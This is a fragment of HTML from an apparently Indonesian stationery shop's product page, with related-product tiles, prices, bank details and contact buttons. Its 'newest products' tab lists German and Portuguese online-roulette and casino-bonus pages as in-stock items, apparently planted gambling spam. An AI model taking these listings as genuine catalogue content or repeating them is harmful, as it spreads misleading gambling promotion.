src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='4243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait DOCUMENT PORTFOLIO A4-8CM ELBA E31418</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/lever-arch-file-ordner-f4-clasic-7cm-capacity.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/lever-arch-file-ordner-f4-clasic-7cm-capacity.html" title="LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1427-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-4355" class="pop" title="QUICK ORDER : LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-4355" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1427-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 22.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/lever-arch-file-ordner-f4-clasic-7cm-capacity.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/lever-arch-file-ordner-f4-clasic-7cm-capacity.html" title="LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY">
					LEVER ARCH FILE/ ORDNER F4 CLASIC 7CM CAPACITY					</a>
				</div>
				<span style="font-size:120%">Rp 22.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/name-card-fashion-6223.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/name-card-fashion-6223.html" title="NAME CARD FASHION 6223">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture38-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-6952" class="pop" title="QUICK ORDER : NAME CARD FASHION 6223">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-6952" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> NAME CARD FASHION 6223			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture38-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 31.200</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20NAME CARD FASHION 6223%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20NAME CARD FASHION 6223%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/name-card-fashion-6223.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/name-card-fashion-6223.html" title="NAME CARD FASHION 6223">
					NAME CARD FASHION 6223					</a>
				</div>
				<span style="font-size:120%">Rp 31.200</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/2131-bambi-ring-binder-3d-a4.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/2131-bambi-ring-binder-3d-a4.html" title="2131 &#8211; Bambi Ring Binder 3D A4">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture7-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-6709" class="pop" title="QUICK ORDER : 2131 &#8211; Bambi Ring Binder 3D A4">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-6709" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> 2131 &#8211; Bambi Ring Binder 3D A4			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture7-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 38.300</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202131 &#8211; Bambi Ring Binder 3D A4%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202131 &#8211; Bambi Ring Binder 3D A4%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/2131-bambi-ring-binder-3d-a4.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/2131-bambi-ring-binder-3d-a4.html" title="2131 &#8211; Bambi Ring Binder 3D A4">
					2131 - Bambi Ring Binder 3D A4					</a>
				</div>
				<span style="font-size:120%">Rp 38.300</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/roulette-anbieter-online-alles-was-sie-wissen-mussen.html" title="Roulette Anbieter Online: Alles, was Sie wissen müssen">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Roulette Anbieter Online: Alles, was Sie wissen müssen">
									</a>
			</div>
				 
			<a href="#quickorder-15830" class="pop" title="QUICK ORDER : Roulette Anbieter Online: Alles, was Sie wissen müssen">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-15830" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Roulette Anbieter Online: Alles, was Sie wissen müssen			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Roulette Anbieter Online: Alles, was Sie wissen müssen">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Roulette Anbieter Online: Alles, was Sie wissen müssen%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Roulette Anbieter Online: Alles, was Sie wissen müssen%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/roulette-anbieter-online-alles-was-sie-wissen-mussen.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/roulette-anbieter-online-alles-was-sie-wissen-mussen.html" title="Roulette Anbieter Online: Alles, was Sie wissen müssen">
					Roulette Anbieter Online: Alles, was Sie wissen müssen					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/roleta-com-bonus-cassino-ao-vivo-o-guia-completo.html" title="Roleta com Bônus Cassino Ao Vivo: O Guia Completo">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Roleta com Bônus Cassino Ao Vivo: O Guia Completo">
									</a>
			</div>
				 
			<a href="#quickorder-15828" class="pop" title="QUICK ORDER : Roleta com Bônus Cassino Ao Vivo: O Guia Completo">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-15828" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Roleta com Bônus Cassino Ao Vivo: O Guia Completo			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Roleta com Bônus Cassino Ao Vivo: O Guia Completo">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Roleta com Bônus Cassino Ao Vivo: O Guia Completo%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Roleta com Bônus Cassino Ao Vivo: O Guia Completo%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/roleta-com-bonus-cassino-ao-vivo-o-guia-completo.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/roleta-com-bonus-cassino-ao-vivo-o-guia-completo.html" title="Roleta com Bônus Cassino Ao Vivo: O Guia Completo">
					Roleta com Bônus Cassino Ao Vivo: O Guia Completo					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/bonus-de-roleta-tudo-o-que-voce-precisa-saber-2.html" title="Bônus de Roleta: Tudo o que você precisa saber">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Bônus de Roleta: Tudo o que você precisa saber">
									</a>
			</div>
				 
			<a href="#quickorder-15825" class="pop" title="QUICK ORDER : Bônus de Roleta: Tudo o que você precisa saber">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-15825" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Bônus de Roleta: Tudo o que você precisa saber			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Bônus de Roleta: Tudo o que você precisa saber">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Bônus de Roleta: Tudo o que você precisa saber%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Bônus de Roleta: Tudo o que você precisa saber%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/bonus-de-roleta-tudo-o-que-voce-precisa-saber-2.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/bonus-de-roleta-tudo-o-que-voce-precisa-saber-2.html" title="Bônus de Roleta: Tudo o que você precisa saber">
					Bônus de Roleta: Tudo o que você precisa saber					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
			<div class="sidebar" style="background:#F9F9F9;">
			<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/share/1DQSvAt9vm&amp;show_faces=true&amp;header=false&amp;show_border=false&amp;connections=16" scrolling="true" style="width:100%; height:210px;background:none;border:none;"></iframe>
			<div style="clear: both"></div>			
		</div>
		<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.atkkarawang.co.id/plastik-laminating-a4-e-print.html" title="Plastik Laminating Pouch Ukuran A4 100mic 100lembar e-Print">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/Laminating-eprint-A4-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/Laminating-eprint-A4-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/07/Laminating-eprint-A4-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/07/Laminating-eprint-A4-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/plastik-laminating-a4-e-print.html" title="Plastik Laminating Pouch Ukuran A4 100mic 100lembar e-Print">
					Plastik Laminating Pouch Ukura....					</a>
				</div>
				<span style="font-size:120%">Rp 106.000</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 124.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: EPRINTA4				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/5132-bambi-zp-pvc-transparant-a5.html" title="5132 &#8211; Bambi ZP PVC Transparant A5">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture6-2-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture6-2-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture6-2-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture6-2-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/5132-bambi-zp-pvc-transparant-a5.html" title="5132 &#8211; Bambi ZP PVC Transparant A5">
					5132 - Bambi ZP PVC Transparan....					</a>
				</div>
				<span style="font-size:120%">Rp 27.100</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/benex-pp-pockets-a4.html" title="BENEX PP POCKETS A4">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture2-2-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture2-2-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture2-2-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture2-2-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/benex-pp-pockets-a4.html" title="BENEX PP POCKETS A4">
					BENEX PP POCKETS A4					</a>
				</div>
				<span style="font-size:120%">Rp 29.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/card-case-a4-4.html" title="Hard Card Case A4">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/42-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/42-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/42-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/42-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/card-case-a4-4.html" title="Hard Card Case A4">
					Hard Card Case A4					</a>
				</div>
				<span style="font-size:120%">Rp 10.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/card-holder-name-card-holders-6217.html" title="Card Holder &#038; Name Card Holders 6217">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture43-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture43-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture43-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture43-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/card-holder-name-card-holders-6217.html" title="Card Holder &#038; Name Card Holders 6217">
					Card Holder & Name Card Holder....					</a>
				</div>
				<span style="font-size:120%">Rp 36.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.atkkarawang.co.id/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						
						
						
						
						<div class="bank">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar">
<pre class="wp-block-code"><code></code></pre>
</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
					<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/bg_footer.jpg);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> WORKSHOP</h4>			<div class="textwidget"><p>PT JOSS BELL MANUFACTURE<br />
Jl. Raya Peruri No.08- 11, Ds. Parungmulya<br />
Ciampel, Kec. Telukjambe Timur, Kab. Karawang<br />
Telp. 08111 2800 39<br />
E mail : sales@atkkarawang.co.id<br />
            joss.bell@yahoo.com</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.atkkarawang.co.id">atkkarawang.co.id - Pusat ATK Terlengkap dan Termurah di karawang</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak atkkarawang.co.id</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:081298361190?body=Halo%20atkkarawang.co.id!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo%20atkkarawang.co.id!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
						</button>
					</a>
				</li>
								<li>
					<button class="btnline">
						<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39					</button>
				</li>
								<li>
					<a href="mailto:sales@atkkarawang.co.id">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke sales@atkkarawang.co.id					</button>
					</a>
				</li>
							</ul>
		</p>
